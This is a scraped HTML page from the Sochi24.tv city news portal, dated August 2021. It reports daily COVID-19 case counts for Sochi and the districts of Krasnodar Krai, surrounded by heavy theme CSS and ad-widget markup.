.tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">В Сочи резко выросло количество заразившихся коронавирусом &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-08-26T13:49:04+03:00">26 августа, 2021</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>COVID-19 диагностировали у 43 человек. Накануне заболевших было значительно меньше — всего 14.</p><p>В Краснодарском крае положительный тест получили 252 человека. Инфекцию обнаружили у 182 женщин и 70 мужчин. В том числе, заболели 20 детей. Возраст пациентов – от 3 месяцев до 90 лет.</p><p>В Краснодаре – 62 заболевших, в Мостовском – 20, в Красноармейском – 17, в Анапе – 14, в Тихорецком – 12, в Кавказском – 10, в Отрадненском –7. По 6 случаев заражения в Ейском, Курганинском, Крыловском, Крымском и Лабинском районах. В Кущевском районе 5 инфицированных, по 4 – в Геленджике, Северском, Славянском и Абинском районах, по 3 – в Армавире, Темрюкском и Успенском районах. Два новых пациента в Калининском районе, по одному – в Новороссийске, Выселковском, Динском, Новокубанском и Павловском районах.</p><p>Всего с начала пандемии в крае коронавирус подтвердился у 65216 человек, включая 4191 ребенка. Показатель заболеваемости на 100 тыс. населения – 1147,4. По данным краевого минздрава, 48804 пациента выздоровели, в том числе 61 – за последние сутки. 5001 человек скончались. 105 пациентов находятся в тяжелом состоянии на ИВЛ, 9 – на ЭКМО.</p><p>Фото: оперативный штаб Краснодарского края</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8713","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_